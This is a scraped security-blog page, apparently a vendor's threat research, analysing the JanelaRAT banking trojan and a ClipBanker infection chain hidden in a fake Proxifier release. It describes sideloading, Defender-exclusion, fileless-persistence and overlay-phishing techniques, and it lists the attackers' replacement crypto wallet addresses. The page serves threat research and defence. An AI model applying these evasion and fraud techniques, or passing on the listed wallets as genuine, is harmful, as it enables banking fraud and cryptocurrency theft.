groups, adding another layer to the evolving threat landscape.Statistics Report on Malware Targeting Windows Database Servers in Q1 2026
Statistical Report on Malware Targeting Windows Web Servers in Q1 2026
Q1 2026 Malware Statistics Report for Linux SSH Servers
JanelaRAT: a financial threat targeting users in Latin America

Background
JanelaRAT is a malware family that takes its name from the Portuguese word “janela” which means “window”. JanelaRAT looks for financial and cryptocurrency data from specific banks and financial institutions in the Latin America region.
JanelaRAT is a modified variant of BX RAT that has targeted users since June 2023. One of the key differences between these Trojans is that JanelaRAT uses a custom title bar detection mechanism to identify desired websites in victims’ browsers and perform malicious actions.
The threat actors behind JanelaRAT campaigns continuously update the infection chain and malware versions by adding new features.
Kaspersky solutions detect this threat as Trojan.Script.Generic and Backdoor.MSIL.Agent.gen.

Initial infection
JanelaRAT campaigns involve a multi-stage infection chain. It starts with emails mimicking the delivery of pending invoices to trick victims into downloading a PDF file by clicking a malicious link. Then the victims are redirected to a malicious website from which a compressed file is downloaded.
Throughout our monitoring of these malware campaigns, the compressed files have typically contained VBScripts, XML files, other ZIP archives, and BAT files. They ultimately lead to downloading a ZIP archive that contains components for DLL sideloading and executing JanelaRAT as the final payload.
However, we have observed variations in the infection chains depending on the delivered version of the malware. The latest observed campaign evolved by integrating MSI files to deliver a legitimate PE32 executable and a DLL, which is then sideloaded by the executable. This DLL is actually JanelaRAT, delivered as the final payload.
Based on our analysis of previous JanelaRAT intrusions, the updates in the infection chain represent threat actors’ attempts to streamline the process, with a reduced number of malware installation steps. We’ve observed a logical sequence in how components, such as MSI files, have been incorporated and adapted over time. Moreover, we have observed the use of auxiliary files — additional components that aid in the infection — such as configuration files that have been changing over time, showing how the threat actors have adapted these infections in an effort to avoid detection.
Initial dropper
The MSI file acts as an initial dropper designed to install the final implant and establish persistence on the system. It obfuscates file paths and names with the objective to hinder analysis. This code is designed to create several ActiveX objects to manipulate the file system and execute malicious commands.
Among the actions taken, the MSI defines paths based on environment variables for hosting binaries, creating a startup shortcut, and storing a first-run indicator file. The dropper file checks for the existence of the latter and for a specific path, and if either is missing, it creates them. If the file exists, the MSI file redirects the user to an external website as a decoy, showing that everything is “normal”.
The MSI dropper places two files at a specified path: the legitimate executable nevasca.exe and the PixelPaint.dll library, renaming them with obfuscated combinations of random strings before relocating. An LNK shortcut is created in the user’s Startup folder, pointing to the renamed nevasca.exe executable, ensuring persistence. Finally, the nevasca.exe file is executed, which in turn loads the PixelPaint.dll file that is JanelaRAT.
Malicious implant
In this case, we analyzed JanelaRAT version 33, which was masqueraded as a legitimate pixel art app. Similar to other malware versions, it was protected with Eazfuscator, a common .NET obfuscation tool. We have also seen previous JanelaRAT samples that used the ConfuserEx obfuscator or its custom builds. The malware uses Control Flow Flattening method and renames classes and variables to make the code unreadable without deobfuscation.
JanelaRAT monitors the victim’s activity, intercepts sensitive banking interactions, and establishes an interactive C2 channel to report changes to the threat actor. While screen monitoring is also present, the core functionality focuses on financial fraud and real-time manipulation of the victim’s machine. The malware collects system information, including OS version, processor architecture (32-bit, 64-bit, or unknown), username, and machine name. The Trojan evaluates the current user’s privilege level and assigns different nicknames for administrators, users, guests, and an additional one for any other role.
The malware then retrieves the current date and constructs a beacon to register the victim on the C2 server, along with the malware version. To prevent multiple instances, the malware creates the mutex and exits if it already exists.
String encryption
All JanelaRAT samples utilize encrypted strings for sending information to the C2 and obfuscating embedded data. The encryption algorithm remains consistent across campaigns, combining base64 encoding with Rijndael (AES). The encryption key is derived from the MD5 hash of a 4-digit number and the IV is composed of the first 16 bytes of the decoded base64 data.
C2 communication and command handling
After initialization, JanelaRAT establishes a TCP socket, configuring callbacks for connection events and message handling. It registers all known message types, executing specific system tasks based on the received message.
Following socket initialization, the malware launches two background routines:

- User inactivity and session tracking
This routine activates timers and launches secondary threads, including an internal timer and a user inactivity monitor. The malware determines if the victim’s machine has been inactive for more than 10 minutes by calculating the elapsed time since the last user input. If the inactivity period exceeds 10 minutes, the malware notifies the C2 by sending the corresponding message. Upon user activity, it notifies the threat actor again. This makes it possible to track the user’s presence and routine to time possible remote operations. - Victim registration and further malicious activity
This routine is launched immediately after the socket setup. It triggers two subroutines responsible for periodic HTTP beaconing and downloading additional payloads.- The first subroutine executes a PowerShell downloaded from a staging server during post-exploitation. Its main objective is to establish persistence by downloading the
PixelPaint.dllfile once again. The routine then builds and executes periodic HTTP requests to the C2, reporting the malware’s version and the victim machine’s security environment. It loops continuously as long as a specific local file does not exist, ensuring repeated telemetry transmission. The file was not observed being extracted or created by the malware itself; rather, it appears to be placed on the system by the threat actor during other post-exploitation activities. Based on previous incidents, this file likely contains instructions for establishing persistence.This JanelaRAT version constructs a second C2 URL for beaconing, using several decrypted strings and following a pattern that uses different parameters to report information about new victims:
<C2Domain>?VS=<malwareversion>&PL=<profilelevel>&AN=<presenceofbankingsoftware>
We have observed constant changes in the parameters across campaigns. A new parameter “AN” was introduced in this version. It is used to detect the presence of a specific process associated with banking security software. If such software is found on the victim’s device, the malware notifies the threat actor.
Parameter Description VS JanelaRAT version PL OFF by default AN Yes or No depending on whether banking security software process exists - The second subroutine is responsible for monitoring the user’s visits to banking websites and reporting any activity of interest to the threat actor. JanelaRAT 33v is specifically engineered to target Brazilian financial institutions. However, we have also observed other versions of the malware targeting other specific countries in the region, such as the “Gold-Label” version targeting banking users in Mexico that we described earlier.
This subroutine creates a timer to enable an active system monitoring cycle. During this cycle, the malware obtains the title of the active window and checks if it matches entries of interest using a hardcoded but obfuscated list of financial institutions. Although the threat actors behind JanelaRAT primarily focus on one country as a target, the list of financial institutions is constantly updated.
If a title bar matches one of the listed targets, the malware waits 12 seconds before establishing a dedicated communication channel to the C2. This channel is used to execute malicious tasks, including taking screenshots, monitoring keyboard and mouse input, displaying messages to the user, injecting keystrokes or simulating mouse input, and forcing system shutdown.
To perform these actions, the malware uses a dedicated C2 handler that interprets incoming commands from the C2. Notably, 33v supports live banking session hijacking, not just credential theft.
Action Performed Description Capture desktop image Send compressed screenshots to the C2 Specific screenshots Crop specific screen regions and exfiltrate images Overlay windows Display images in full-screen mode, limit user interactions, and mimic bank dialogs to harvest credentials Keylogging Keystroke capture Simulate keyboard Inject keys such as DOWN, UP, and TAB to navigate or trigger new elements Track mouse input Move the cursor, simulate clicks, and report the cursor position Display message Show message boxes (custom title, text, buttons, or icons) System shutdown Execute a forced shutdown sequence Command execution Run CMD or PowerShell scripts/commands Task Manager
manipulationLaunch Task Manager, find its window, and hide it to prevent discovery by the user Check for banking security software process Detect the presence of anti-fraud systems Beaconing Send host information (malware version, profile, presence of banking software) Toggle internal modes Enable and disable modes such as screenshot flow, key injection, or overlay visibility Anti-analysis Detect sandbox or automation tools
- The first subroutine executes a PowerShell downloaded from a staging server during post-exploitation. Its main objective is to establish persistence by downloading the
C2 infrastructure
Unlike other versions, this variant rotates its C2 server daily. Once a title bar matches the one in the list, the software dynamically constructs the C2 channel domain by concatenating an obfuscated string, the current date, and a suffix domain related to a legitimate dynamic DNS (DDNS) service. This communication is established using port 443, but not TLS.
Decoy overlay system
This version of JanelaRAT implements a decoy overlay system designed to capture banking credentials and bypass multi-factor authentication. When a target banking window is detected, the malware requests further instructions from the C2 server. The C2 responds with a command identifier and a Base64-encoded image, which is then displayed as a full-screen overlay window mimicking legitimate banking or system interfaces. The malware ensures the fake window completely covers the screen and limits the victim’s interaction with the system.
The malware blocks the victim’s interaction by displaying modal dialogs. Each modal dialog corresponds to a specific operation, such as password capture, token/MFA capture, fake loading screen, fake Windows update full-screen modal and more. The malware resizes the overlay, scans multiple screens, and loads deceptive elements to distract the user or temporarily hide legitimate application windows.
Among other fake elements, the malware displays fake Windows update notifications, often accompanied by messages in Brazilian Portuguese, such as:
- “Configuring Windows updates, please wait.”
- “Do not turn off your computer; this could take some time.”
When a message command is received from the operator, the malware constructs a custom message box based on parameters sent from the server. These parameters include the message title, text content, button type (e.g., OK, Yes/No), and icon type (e.g., Warning, Error). The malware then creates a maximized message box positioned at the top of the screen, ensuring it captures user focus and blocks the visibility of other windows, mimicking a system or security alert.
An obfuscated acknowledgement string is sent back to the C2 to confirm successful execution of this task.
Anti-analysis techniques
In addition to the conditional behavior based on whether the process of banking security software is detected, the malware includes anti-analysis routines and computer environment checks, such as sandbox detection through the Magnifier and MagnifierWindow components. These components are used to determine if accessibility tools are active on the infected computer indicating a possible malware analysis environment.
Persistence
The malware establishes persistence by writing a command script into the Windows Startup directory. This script forces the execution chain to run at each user logon enabling malicious activity without triggering privilege escalation prompts. The script is executed silently to evade user awareness.
This method is either an alternative or a supplement to the persistence method previously described in the subroutines responsible for periodic HTTP beaconing section.
Victimology
Consistent with previous intrusions and campaigns, the primary targets of the threat actors distributing JanelaRAT are banking users in Latin America, with specific focus on users of financial institutions in Brazil and Mexico.
According to our telemetry, in 2025 we detected 14,739 attacks in Brazil and 11,695 in Mexico related to JanelaRAT.
Conclusions
JanelaRAT remains an active and evolving threat, with intrusions exhibiting consistent characteristics despite ongoing modifications. We have tracked the evolution of JanelaRAT infections for some time, observing variations in both the malware itself and its infection chain, including targeted variants for specific countries.
This variant represents a significant advancement in the actor’s capabilities, combining multiple communication channels, comprehensive victim monitoring, interactive overlays, input injection, and robust remote control features. The malware is specifically designed to minimize user visibility and adapt its behavior upon detection of anti-fraud software.
To mitigate the risk of communication with the C2 infrastructure utilizing similar evasive techniques, we recommend that defenders block dynamic DNS services at the corporate perimeter or internal DNS resolvers. This will disrupt the communication channels used by JanelaRAT and similar threats.
Indicators of compromise
808c87015194c51d74356854dfb10d9e MSI Dropper
d7a68749635604d6d7297e4fa2530eb6 JanelaRAT
ciderurginsx[.]com Primary C2




Android Banking Trojan Linked to Cambodia Scam Compounds Hits 21 Countries
The long road to your crypto: ClipBanker and its marathon infection chain



At the start of the year, a certain Trojan caught our eye due to its incredibly long infection chain. In most cases, it kicks off with a web search for “Proxifier”. Proxifiers are speciaized software designed to tunnel traffic for programs that do not natively support proxy servers. They are a go-to for making sure these apps are functional within secured development environments.
By coincidence, Proxifier is also a name for a proprietary proxifier developed by VentoByte, which is distributed under a paid license.
If you search for Proxifier (or a proxifier), one of the top results in popular search engines is a link to a GitHub repository. That’s exactly where the source of the primary infection lives.

The GitHub project itself contains the source code for a rudimentary proxy service. However, if you head over to the Releases section, you’ll find an archive containing an executable file and a text document. That executable is actually a malicious wrapper bundled around the legitimate Proxifier installer, while the text file helpfully offers activation keys for the software.

Once launched, the Trojan’s first order of business is to add an exception to Microsoft Defender for all files with a TMP extension, as well as for the directory where the executable is sitting. The way the Trojan pulls this off is actually pretty exotic.
First, it creates a tiny stub file – only about 1.5 KB in size – in the temp directory under the name “Proxifier<???>.tmp” and runs it. This stub doesn’t actually do anything on its own; it serves as a donor process. Later, a .NET application named “api_updater.exe” is injected into it to handle the Microsoft Defender exclusions. To get this done, api_updater.exe decrypts and runs a PowerShell script using the PSObject class. PSObject lets the script run directly inside the current process without popping up a command console or launching the interpreter.
As soon as the required exclusions are set, the trojanized proxifier.exe extracts and launches the real Proxifier installer. Meanwhile, it quietly continues the infection in the background: it creates another donor process and injects a module named proxifierupdater.exe. This module acts as yet another injector. It launches the system utility conhost.exe and injects it with another .NET app, internally named “bin.exe”, which runs a PowerShell script using the same method as before.

The script is obfuscated and parts of it are encoded, but it really only performs four specific actions:
- Add the “powershell” and “conhost” processes to Microsoft Defender exclusions.
- Create a registry key at HKLM\SOFTWARE\System::Config and store another Base64-encoded PowerShell script inside it.
- Set up a scheduled task to launch PowerShell with another script as an argument. The script’s task is to read the content of the created registry key, decode it, and transfer control to the resulting script.
- Ping an IP Logger service at https[:]//maper[.]info/2X5tF5 to let the attackers know the infection was successful.
This wraps up the primary stage of the infection. As you can see, the Trojan attempts to use fileless (or bodiless) malware techniques. By executing malicious code directly in allocated memory, it leaves almost no footprint on the hard drive.


The next stage is launched along with the task created in the scheduler. This is what it looks like:


The task launches the PowerShell interpreter, passing the script from the arguments as input. As we already mentioned, it reads the contents of the previously created Config registry key, then decodes and executes it. This is yet another PowerShell script whose job is to download the next script from hardcoded addresses and execute it. These addresses belong to Pastebin-type services, and the content located there is encoded in several different ways at once.
The script from Pastebin continues the download chain. This time, the payload is located on GitHub.
It’s a massive script, clocking in at around 500 KB. Interestingly, the bulk of the file is just one long Base64 string. After decoding it and doing some deobfuscation, we end up with a script whose purpose is quite clear. It extracts shellcode from a Base64 string, launches the fontdrvhost.exe utility, injects the shellcode into it, and hands over control.
The shellcode, in turn, unpacks and sets up the code for the final payload. This is classic ClipBanker-like malware, and there’s nothing particularly fancy about it. It’s written in C++, compiled with MinGW, doesn’t bother with system persistence, and doesn’t even connect to the network. Its entire job is to constantly monitor the clipboard for strings that look like crypto wallet addresses belonging to various blockchain-based networks (Cardano, Algorand, Ethereum, Bitcoin, NEM, Stellar, BNB, Cosmos, Dash, Monero, Dogecoin, MultiversX, Arweave, Filecoin, Litecoin, Neo, Osmosis, Solana, THOR, Nano, Qtum, Waves, TRON, Ripple, Tezos, and ZelCash), and then swap them with the attackers’ own addresses.
Here is the full list of replacement addresses:
addr1qxenj0dwefgmp9z4t4dgek3yh3d8cfzcl6u97x2ln8c4nljjv7xdw2u0jhfdy90arm0xr0das4kznrh8qj33dzu8z5fqdtusyt QSAROFQNKPXKKDNK67N5MQY5IQ4MTKGLI65KREVHKW53R2M6WHORP3ME2E 0x97c16182d2e91a9370d5590b670f6b8dc755680552e40218a2b28ec7ad105071 qrherxuw7fupud48l9xwvdcg7w64g8g7xvls9vgqyq bc1q88r38gk8ynrhdfur7yefwf5hrn2y56s90vlrvq 36vf1gvZSxHkRRhAFiH6fotVWYEwH3tk22 14U9sBVDRyEfPgR8h9QJatwtrodey4NeH4 bc1phfm9d0fpqtgr9hkrxx5ww9k2qzww59q5czga95rtmk6vh5h8devsa72fxk btg1qqfrsueknwmg92xrpch22wru0g4ka4p2vum3pdj AcRjmRuDswUeQHtxJnzAn496r9Lo8XQjUK GW9DJpw4mBJnVUWucX3szdH5bXZ9pqzLRF bnb18nqx60dx6dhhsdyddcl0653392w0v4yhx07knl cosmos10zqq0frph0rs36wwjg4r2r5626m6a2dgv3h6nv DskZFNcs5MKg9EdvhAnu87YGzWwVoBvd2tZ Xj3KofSCPq97odR8hiFjfeZs2FqbwUbstk DJYXgJuBrc7cuGn4sgJXz1sdArKURkoWS9 erd14n38wkxm9epjh0s2y8078yqqzy4ztq9ckczy883dwcfgd54peaqs3tp2k2 a2dB176hgduQopnJPrEGjfojRWSHwTS62Q f1qxoyqf3va2mwfbgzah3t7pqe7x5fmdev5dqc25a inj1qw709q8utgjhxrs2cqczhmz2w254dedllzmlef ltc1q4calyk5x5g36ckpsrcr6ndtxdlc0ea9qs4h44n MCB8j9kXkX3f3BoXaBcsDc9RFoki9Kb3AR LhMGEmEGwxcGhCEQ7QmbC1hywRbHbbv6p8 